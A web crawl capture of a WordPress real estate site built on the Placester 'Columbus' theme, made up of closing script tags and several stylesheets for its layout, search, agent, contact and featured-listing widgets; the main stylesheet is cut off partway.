<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 798
content:
/*
Theme Name: Columbus
Theme URI: https://placester.com/wordpress-themes/columbus/
Description: It goes without saying that the goal of a real estate website is to drive more leads. But what's the best way to do this? Is it better to dazzle visitors with digital velvet and mahoghany? Or should you ditch the expensive decor and let your inventory speak for itself? With Columbus, you don't have to choose. Columbus' borderless look will give your website an understated elegance, while its green and blue accents will make your listing details jump off the page. Perfect for both individual agents and single-office agencies, Columbus is ideal for displaying multiple property listings, with a two-column layout and top-level page navigation. It's also fully customizable, so you can make it your own, which means you’ll get even more compliments on your feng shui. In order to enable full real estate capabilities of the theme, use with <a href="https://placester.com/">Placester</a>'s <a href="https://wordpress.org/extend/plugins/placester/">Real Estate Builder plugin</a>.
Version: 1.7.7
Author: The Placester Team
Author URI: https://placester.com
Tags: blue, red, green, right-sidebar, fixed-width, custom-menu
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

/* Get base CSS */
@import url('css/style.css');


--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1
body_size: 570
content:
.side-ctnr.placester_contact label {
    display: block;
    margin-bottom: 5px;
    font-size: 13px;
}
.side-ctnr.placester_contact input[type="text"], .side-ctnr.placester_contact input[type="email"], .side-ctnr.placester_contact textarea, .side-ctnr.placester_contact .info {
    width: 200px;
    margin-bottom: 10px;
}

.side-ctnr.placester_contact .info {
  font-size: 80%;
}

.side-ctnr.placester_contact textarea {
    width: 250px;
}

.side-ctnr.placester_contact .placester_loading {
    float: left;
    margin: 0 0 0 120px;
    width: 32px;
    height: 32px;
    border-radius: 5px;
	display: none;
}
.side-ctnr.placester_contact .msg { 
    display: none;
    font-size: 13px;
    line-height: 20px;
    padding: 5px 10px;
    border: 1px solid #000;
    border-left: 0;
    border-right: 0;
    margin-bottom: 10px;
    float: left;
    width: 250px;
 }
 .side-ctnr.placester_contact .success { 
    color: green;
    border-color: green;
 }
 .side-ctnr.placester_contact .error { 
    color: #DE4826;
    border-color: #DE4826;
 }

.placester_tooltip {
    display:none;

    background: #777;
    border: 1px solid #333;
    color:#eee;
    font-size:12px;
    min-height:2em;
    line-height: 1.2em;
    max-width:300px;
    padding: 1em .5em 0 .5em;

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;

    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
}

.placester_tooltip .tooltip_arrow_border {
  border-color: #333 transparent transparent transparent;
  border-style: solid;
  border-width: 10px;
  height:0;
  width:0;
  position:absolute;
  bottom:-20px;
  left:30px;
}

.placester_tooltip .tooltip_arrow {
  border-color: #777 transparent transparent transparent;
  border-style: solid;
  border-width: 10px;
  height:0;
  width:0;
  position:absolute;
  bottom:-19px;
  left:30px;
}

--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/css/style.css
body_size: 12317
content:
/* */
/* NORMALIZE */
/* */
/* # HTML5 display definitions */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

audio:not([controls]), [hidden] {
  display: none; }

/* # Base */
/* */
/* 1. Correct text resizing oddly in IE6/7 when body font-size is set using em units */
/* 2. Force vertical scrollbar in non-IE */
/* 3. Prevent iOS text size adjust on device orientation change, without disabling user zoom: h5bp.com/g */
html {
  font-size: 100%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0;
  font-size: 13px;
  line-height: 1.231;
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }
  body.search-results h3 {
    background-color: #eeeeee; }
    body.search-results h3 a:visited {
      color: #494a4d; }
  body.search-results article.post a:visited {
    color: #494a4d; }

button, input, select, textarea {
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }

/* Remove mozilla form styling for required and invalid input */
/* */
input:invalid input:-moz-submit-invalid input:required {
  -moz-box-shadow: none; }

/* */
/* Remove text-shadow in selection highlight: h5bp.com/i */
/* These selection declarations have to be separate */
/* Also: hot pink! (or customize the background color to match your design) */
html:-moz-selection, html:selection {
  background: #aaaaaa;
  color: white;
  text-shadow: none; }

/* # Links */
a {
  color: #0000ee; }
  a:visited {
    color: #551a8b; }
  a:hover {
    color: #0066ee; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/* Improve readability when focused and hovered in all browsers: h5bp.com/h */
/* # Typography */
abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

blockquote {
  margin: 1em 40px; }

dfn {
  font-style: italic; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0; }

ins {
  background: #ffff99;
  color: black;
  text-decoration: none; }

mark {
  background: yellow;
  color: black;
  font-style: italic;
  font-weight: bold; }

/* $redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp {
  font-family: monospace, monospace;
  _font-family: "courier new", monospace;
  font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

q {
  quotes: none; }
  q:before, q:after {
    content: "";
    content: none; }

small {
  font-size: 85%; }

/* Position subscript and superscript content without affecting line-height: h5bp.com/k */
sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* # Lists */
ul, ol {
  margin: 1em 0;
  padding: 0 0 0 40px; }

dd {
  margin: 0 0 0 40px; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0; }

/* # Embedded content */
/* */
/* 1. Improve image quality when scaled in IE7: h5bp.com/d */
/* 2. Remove the gap between images and borders on image containers: h5bp.com/e */
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle; }

/* */
/* Correct overflow not hidden in IE9 */
svg:not(:root) {
  overflow: hidden; }

/* Figures */
figure, form {
  margin: 0; }

/* Forms */
fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label {
  cursor: pointer; }

/* */
/* 1. Correct color not inheriting in IE6/7/8/9 */
/* 2. Correct alignment displayed oddly in IE6/7 */
legend {
  border: 0;
  *margin-left: -7px;
  padding: 0; }

/* */
/* 1. Correct font-size not inheriting in all browsers */
/* 2. Remove margins in FF3/4 S5 Chrome */
/* 3. Define consistent vertical alignment display in all browsers */
button, input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle; }

/* */
/* 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet) */
/* 2. Correct inner spacing displayed oddly in IE6/7 */
button, input {
  line-height: normal;
  *overflow: visible; }

/* */
/* Reintroduce inner spacing in 'table' to avoid overlap and whitespace issues in IE6/7 */
table button, table input {
  *overflow: auto; }

/* */
/* 1. Display hand cursor for clickable form elements */
/* 2. Allow styling of clickable form elements in iOS */
button {
  cursor: pointer;
  -webkit-appearance: button; }

input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box; }
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/* Consistent box sizing and appearance */
/*  Remove inner padding and border in FF3/4: h5bp.com/l */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/* */
/* 1. Remove default vertical scrollbar in IE6/7/8/9 */
/* 2. Allow only vertical resizing */
textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical; }

/* Colors for form validity */
input:invalid, textarea:invalid {
  background-color: #f0dddd; }

/* # Tables */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

/* */
/* Blueprint Built In */
/* */
.complex-search select {
  width: 200px; }

#simple-search select {
  width: 100px; }

/* */
/*--------------------------- */
/*  Primary Styles */
/*  --------------------------- */
/*-------------------------------------------------- */
/*  Non-semantic helper classes */
/*  Please define your styles before this section */
/*  -------------------------------------------------- */
/* For image replacement */
.ir {
  display: block;
  border: 0;
  text-indent: -999em;
  overflow: hidden;
  background-color: transparent;
  background-repeat: no-repeat;
  text-align: left;
  direction: ltr; }
  .ir br {
    display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden {
  display: none !important;
  visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
/* Hide visually and from screenreaders, but maintain layout */
.invisible {
  visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix {
  zoom: 1; }
  .clearfix:before {
    content: "";
    display: table; }
  .clearfix:after {
    content: "";
    display: table;
    clear: both; }

/*-------------------------------------------------- */
/*  Media queries */
/*  -------------------------------------------------- */
@media only screen and (min-width: 480px) {
  /* Style adjustments for viewports 480px and over go here */ }
@media only screen and (min-width: 768px) {
  /* Style adjustments for viewports 768px and over go here */ }
/*-------------------------------------------------- */
/*  Print styles */
/*  -------------------------------------------------- */
@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* Black prints faster: h5bp.com/s */
  a {
    text-decoration: underline; }
    a:visited {
      text-decoration: underline; }
    a[href]:after {
      content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  .ir a:after {
    content: ""; }

  a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }

  /* Don't show links for images, or javascript/internal links */
  pre, blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  /* h5bp.com/t */
  tr {
    page-break-inside: avoid; }

  img {
    page-break-inside: avoid;
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }
/************* CUSTOM CSS STARTS HERE ******************** */
html {
  margin: 0px;
  padding: 0px; }

body {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  background: #e1e7e9; }

#container {
  width: 960px;
  margin: auto; }

/* HEADER STARTS HERE */
header {
  padding: 20px 0px 0px 0px;
  /* NAV STARTS HERE */ }
  header h1 {
    margin: 0px;
    padding: 0px; }
    header h1 a {
      font-family: Verdana, Geneva, sans-serif;
      text-decoration: none;
      color: #cd0a0a;
      font-size: 36px;
      text-shadow: 1px 1px white;
      padding: 0px 20px 10px 0px;
      margin: 0px 20px 0px 0px;
      border-right: 1px dotted #bbbbbb;
      font-weight: 400;
      display: block;
      float: left; }
      header h1 a:visited {
        font-family: Verdana, Geneva, sans-serif;
        text-decoration: none;
        color: #cd0a0a;
        font-size: 36px;
        text-shadow: 1px 1px white;
        padding: 0px 20px 10px 0px;
        margin: 0px 20px 0px 0px;
        border-right: 1px dotted #bbbbbb;
        font-weight: 400;
        display: block;
        float: left; }
      header h1 a:hover {
        color: #cd0a0a; }
  header h2 {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    float: left;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold;
    min-width: 350px;
    max-width: 550px; }
  header #logo {
    float: left;
    min-height: 55px;
    margin-right: 10px; }
  header p {
    margin: 0px;
    padding: 0px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
    header p.h-email {
      background: url(../img/email.png) left center no-repeat;
      padding: 0px 0px 0px 22px;
      margin: 0px 16px 0 0;
      clear: both; }
      header p.h-email a {
        color: #424242;
        text-shadow: 1px 1px white;
        text-decoration: none; }
        header p.h-email a:visited {
          color: #424242; }
    header p.h-phone {
      background: url(../img/phone.png) left center no-repeat;
      padding: 0px 0px 0px 28px;
      margin: 0px 16px 5px 0;
      clear: both; }

header nav {
  margin: 15px 0 0 0;
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  padding: 0 10px;
  clear: both;
  display: block;
  float: left;
  background-color: #4483c2;
  width: 940px;
  border-radius: 8px 8px 0px 0px;
  -moz-border-radius: 8px 8px 0px 0px;
  z-index: 1020; }
  header nav a, header nav a:visited {
    color: white; }
  header nav > ul > li:first-child {
    border-radius: 8px 0px 0px 0px;
    -moz-border-radius: 8px 0px 0px 0px; }
    header nav > ul > li:first-child > a {
      border-radius: 8px 0px 0px 0px;
      -moz-border-radius: 8px 0px 0px 0px;
      border-left: none; }
  header nav ul {
    padding-left: 0;
    float: left;
    position: relative;
    list-style: none;
    margin: 0 0 0 -0.8125em;
    padding-left: 0;
    border-radius: 8px 8px 0px 0px;
    -moz-border-radius: 8px 8px 0px 0px; }
    header nav ul li.current_page_item > a {
      background: #cd0a0a; }
    header nav ul a:focus {
      color: white;
      background: #cd0a0a; }
    header nav ul ul {
      display: none;
      float: left;
      margin: 0;
      position: absolute;
      left: 0;
      width: 188px;
      z-index: 1020; }
      header nav ul ul a {
        color: white;
        background: #4483c2;
        font-weight: normal;
        height: auto;
        line-height: 1.4em;
        padding: 10px 10px;
        width: 168px; }
      header nav ul ul li {
        border-bottom: 1px solid #dddddd; }
      header nav ul ul ul {
        left: 100%;
        top: 0; }
        header nav ul ul ul:hover > a {
          color: white;
          background: #cd0a0a; }
    header nav ul li {
      width: auto;
      margin: inherit 0px;
      float: left;
      position: relative; }
      header nav ul li:hover > a {
        color: white;
        background: #cd0a0a; }
      header nav ul li:hover > ul {
        display: block; }
      header nav ul li a {
        position: relative;
        display: block;
        padding: 5px 10px;
        display: block;
        line-height: 40px;
        padding: 0 1.2125em;
        text-decoration: none;
        border-right: 1px solid white;
        text-decoration: none;
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase; }
        header nav ul li a:hover {
          color: white !important;
          background: #cd0a0a; }

header #nav-login {
  margin: 0px 0px 0px 0px;
  padding: 0px;
  float: right; }
  header #nav-login #pl_logout_link, header #nav-login .pl_login_link {
    margin-right: 10px; }
  header #nav-login #pl_lead_profile_link, header #nav-login .pl_register_lead_link {
    margin-left: 10px; }
  header #nav-login a, header #nav-login a:visited {
    color: black;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    text-shadow: 1px 1px white;
    display: inline; }

/* INNER STARTS HERE */
#inner {
  float: left;
  background: white;
  box-shadow: 0 0 8px 1px #bfbfbf;
  -moz-box-shadow: 0 0 4px 1px #bfbfbf;
  -webkit-box-shadow: 0 0 4px 1px #bfbfbf; }

/* MAIN STARTS HERE */
div#main, div#blog-post-feed {
  float: left;
  width: 610px;
  padding: 0px 14px 15px 15px;
  border-right: 1px dotted #cccccc;
  margin: 15px 0; }

section.lu {
  margin: 0px;
  padding: 25px 0px 25px 0px;
  border-bottom: 1px dotted #cccccc;
  width: 600px; }

div.lu-left {
  float: left;
  width: 170px;
  float: left;
  position: relative; }
  div.lu-left img {
    border: 1px solid #999999;
    position: absolute; }
  div.lu-left p.price {
    position: absolute;
    background: #5bb422;
    color: white;
    padding: 5px 8px 5px 8px;
    top: 85px;
    font-size: 14px;
    margin: -20px 0 0 0; }
    div.lu-left p.price span {
      font-weight: bold; }
  div.lu-left p.mls {
    margin: 100px 0 0 0; }
div.lu-right {
  width: 430px;
  float: right; }
  div.lu-right h4 {
    margin: 0px;
    padding: 0px;
    font-size: 22px; }
    div.lu-right h4 a {
      color: black;
      text-decoration: none; }
      div.lu-right h4 a:visited {
        color: black; }
      div.lu-right h4 a:hover {
        color: #0066ff; }
  div.lu-right p.mls {
    margin: 0px;
    padding: 0px;
    color: #666666;
    font-size: 12px;
    margin-bottom: 10px; }
  div.lu-right p.desc {
    margin: 0px;
    padding: 0px;
    font-size: 12px;
    line-height: 17px;
    height: 50px;
    overflow: hidden; }
  div.lu-right .lu-details {
    margin-top: 10px; }
  div.lu-right ul {
    margin: 0px;
    padding: 0px 0px 0px 4px;
    float: left;
    width: 300px; }
    div.lu-right ul li {
      list-style: none;
      float: left;
      margin-right: 10px;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: bold; }
      div.lu-right ul li span {
        color: #666666;
        font-weight: lighter; }
  div.lu-right #pl_add_remove_lead_favorites {
    float: left;
    margin-right: 10px; }
    div.lu-right #pl_add_remove_lead_favorites a {
      background: url(../img/fav.png) left center no-repeat;
      padding: 0px 0px 0px 22px;
      text-decoration: none;
      color: #0066ff;
      font-size: 12px; }
  div.lu-right a.info {
    background: url(../img/info.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    text-decoration: none;
    color: #0066ff;
    font-size: 12px; }
  div.lu-right a.fav:hover, div.lu-right a.info:hover {
    color: black; }
div.lu-links {
  float: left;
  width: 330px;
  padding: 10px 0px 0px 0px; }
div.lu-right a.details {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  background: -webkit-gradient(linear, left top, left bottom, from(#75cd2b), to(#48a41b));
  background: -moz-linear-gradient(top, #75cd2b, #48a41b);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#75cd2b', endColorstr='#48a41b');
  border: 1px solid #4aa11f;
  padding: 8px 12px 8px 12px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  float: right;
  text-shadow: 0px 1px black; }
  div.lu-right a.details:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#48a41b), to(#75cd2b));
    background: -moz-linear-gradient(top, #48a41b, #75cd2b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#48a41b', endColorstr='#75cd2b'); }

/* ASIDE STARTS HERE */
aside {
  float: right;
  width: 290px;
  padding: 0px 15px 15px 15px;
  margin-top: 15px; }
  aside h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside img {
    max-width: 98%; }

h3 {
  margin: 0px;
  padding: 10px 10px 8px 12px;
  font-size: 17px;
  text-transform: uppercase;
  clear: both; }

.mb20 {
  margin-bottom: 20px; }

h3.mb {
  margin-bottom: 16px; }

aside div.widget-inner {
  padding: 16px 15px 15px 18px; }

/* --SIMPLE SEARCH WIDGET-- */
#search-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#cccccc), to(#e4e4e4));
  background: -moz-linear-gradient(top, #cccccc, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cccccc', endColorstr='#e4e4e4');
  height: 225px;
  margin-bottom: 16px; }
  #search-widget div.widget-inner {
    padding: 12px 15px 0px 18px; }
  #search-widget .col-01 {
    width: 125px;
    float: left; }
  #search-widget .col-02 {
    width: 125px;
    float: right; }
  #search-widget input#search {
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
    border: 1px solid #3470ad;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    float: right;
    margin: 15px 25px 0px 0px;
    cursor: pointer;
    clear: both;
    text-shadow: 1px 1px black; }
    #search-widget input#search:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
  #search-widget label {
    display: block;
    margin-top: 5px; }
  #search-widget p {
    font-size: 12px;
    float: right;
    text-align: right;
    padding: 8px 5px 0px 0px; }
  #search-widget #available-on {
    margin: 0px 0 0 0; }
    #search-widget #available-on .chzn-container {
      width: 232px !important; }
    #search-widget #available-on .chzn-search {
      width: 232px !important; }
    #search-widget #available-on .chzn-drop {
      width: 230px !important; }
      #search-widget #available-on .chzn-drop input {
        width: 195px !important; }
  #search-widget .srch1 {
    margin-top: 10px; }

/* --AGENT WIDGET-- */
#agent-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 16px; }
  #agent-widget div.widget-inner {
    padding: 14px 8px 8px 10px; }
  #agent-widget h5 {
    margin: 0px;
    padding: 0px;
    font-size: 20px;
    color: black;
    text-shadow: 1px 1px white; }
  #agent-widget img {
    float: left;
    margin: 2px 12px 10px 4px; }
  #agent-widget span.email {
    background: url(../img/email.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin: 5px 0px 5px 0px;
    float: left; }
    #agent-widget span.email a {
      color: #0f79ca;
      text-decoration: none; }
      #agent-widget span.email a:hover {
        color: black; }
  #agent-widget span.phone {
    background: url(../img/phone-small.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin: 5px 0px 5px 0px; }
  #agent-widget p {
    margin: 8px 0px 0px 0px;
    padding: 0px;
    font-size: 12px;
    line-height: 17px; }
    #agent-widget p.small {
      margin: 0px;
      padding: 0px;
      margin-bottom: 4px;
      width: 235px; }

/* --RECENT POSTS WIDGET-- */
.widget-pls-recent-posts {
  margin-bottom: 16px; }
  .widget-pls-recent-posts .widget-inner {
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4'); }
    .widget-pls-recent-posts .widget-inner div.post-recent {
      padding: 16px 15px 12px 20px;
      margin: 0px;
      border-bottom: 1px solid #cccccc; }
      .widget-pls-recent-posts .widget-inner div.post-recent a.title {
        text-decoration: none;
        color: #286db1;
        text-shadow: 1px 1px white;
        display: block;
        font-size: 16px;
        font-weight: bold;
        margin: 0px;
        padding: 0px; }
        .widget-pls-recent-posts .widget-inner div.post-recent a.title:hover {
          color: black; }
      .widget-pls-recent-posts .widget-inner div.post-recent p.p-info {
        margin: 0px;
        padding: 0px;
        color: #666666;
        font-size: 11px; }
        .widget-pls-recent-posts .widget-inner div.post-recent p.p-info a {
          color: #0066ff;
          text-decoration: none; }
          .widget-pls-recent-posts .widget-inner div.post-recent p.p-info a:hover {
            color: black; }
        .widget-pls-recent-posts .widget-inner div.post-recent p.p-info span {
          color: black; }
      .widget-pls-recent-posts .widget-inner div.post-recent p.p-desc {
        font-size: 12px;
        line-height: 16px;
        margin: 0px;
        padding: 0px;
        margin: 10px 0px 8px 0px; }

/* --FEATURED WIDGET-- */
#featured-widget {
  float: left;
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin: 0px 0px 8px 0px;
  padding: 0px 0px 10px 0px; }
  #featured-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  #featured-widget .featured-slot {
    padding: 12px 8px 4px 12px;
    float: left; }
    #featured-widget .featured-slot img {
      float: left;
      border: 4px solid white;
      padding: 0 !important; }
    #featured-widget .featured-slot h4 {
      margin: 0; }
    #featured-widget .featured-slot h5 {
      margin: 0;
      padding: 0 0 0 10px;
      float: left;
      display: block;
      width: 135px;
      font-size: 16px;
      line-height: 18px;
      font-weight: bold; }
      #featured-widget .featured-slot h5 a {
        text-decoration: none;
        color: black; }
        #featured-widget .featured-slot h5 a:visited {
          color: black; }
        #featured-widget .featured-slot h5 a:hover {
          color: #0f79ca; }
    #featured-widget .featured-slot p.rent-label {
      margin: 0px;
      padding: 0px;
      float: left;
      padding: 5px 10px 5px 10px;
      color: black;
      font-size: 12px;
      border-left: 0px; }
      #featured-widget .featured-slot p.rent-label span {
        font-size: 16px;
        font-weight: bold;
        text-transform: none; }
        #featured-widget .featured-slot p.rent-label span em {
          font-style: normal;
          font-weight: lighter;
          font-size: 12px; }

/* --GALLERY WIDGET-- */
#gallery-widget img {
  border: 1px solid #999999;
  float: left;
  margin: 0px 6px 6px 0px; }

aside section {
  /* --OUR OFFICE WIDGET-- */
  /* --CONTACT US FORM-- */
  /* --STANDARD WP WIDGETS-- */ }
  aside section.widget-pls-map h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.widget-pls-map #map-widget {
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    padding: 12px 8px 4px 12px;
    margin-bottom: 15px; }
  aside section.widget-pls-map p.office {
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    padding-right: 10px; }
  aside section.widget-pls-map p.address {
    font-size: 14px;
    font-weight: 400;
    font-line-height: 16px;
    margin: 10px 0; }
  aside section.placester_contact h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.placester_contact .common-side-cont {
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    padding: 12px 8px 4px 12px;
    margin-bottom: 15px; }
  aside section.placester_contact form[name="widget_contact"] input[type="email"], aside section.placester_contact form[name="widget_contact"] input[type="text"], aside section.placester_contact form[name="widget_contact"] textarea {
    border: 1px solid #3d6995; }
  aside section.placester_contact form[name="widget_contact"] input[type="submit"] {
    border-radius: 0;
    text-transform: uppercase;
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
    border: 1px solid #3470ad;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    float: right;
    margin: 5px 25px 10px 0px;
    cursor: pointer;
    clear: both;
    text-shadow: 1px 1px black; }
    aside section.placester_contact form[name="widget_contact"] input[type="submit"]:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
